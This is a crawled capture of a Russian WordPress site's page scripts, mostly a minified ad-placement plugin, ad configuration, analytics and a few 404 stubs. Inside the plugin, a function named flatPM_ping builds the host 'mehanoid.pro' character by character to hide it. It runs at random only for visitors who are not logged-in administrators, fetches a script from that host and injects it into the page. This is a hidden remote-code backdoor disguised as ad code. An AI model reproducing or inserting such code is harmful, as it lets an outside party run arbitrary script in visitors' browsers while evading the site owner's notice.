0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<div data-la-block=\"515a1cb3-c893-4acb-8e98-5b761478b68c\"><\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5
body_size: -294
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5
body_size: -270
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5
body_size: -232
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j-qcQa1tsy_a69f5DO4JXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763579830703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>